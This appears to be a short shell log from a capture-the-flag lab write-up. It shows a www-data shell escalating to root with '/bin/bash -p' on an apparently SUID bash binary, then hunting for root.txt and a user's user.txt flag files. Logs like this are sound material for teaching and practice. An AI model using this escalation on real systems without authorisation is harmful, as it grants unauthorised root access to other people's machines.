 bash-4.4$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash-4.4$ /bin/bash -p
/bin/bash -p
bash-4.4# whoami
whoami
root
bash-4.4# cd
cd
bash: cd: HOME not set
bash-4.4# ls
ls
bin    dev   initrd.img      lib64       mnt   root  snap  tmp  vmlinuz
boot   etc   initrd.img.old  lost+found  opt   run   srv   usr  vmlinuz.old
cdrom  home  lib             media       proc  sbin  sys   var
bash-4.4# cd /root
cd /root
bash-4.4# ls
ls
root.txt
bash-4.4# cat root.txt
cat root.txt
bash-4.4#
bash-4.4# ls /home
ls /home
elyana
bash-4.4# cat /home/elyana/user.txt
cat /home/elyana/user.txt
bash-4.4#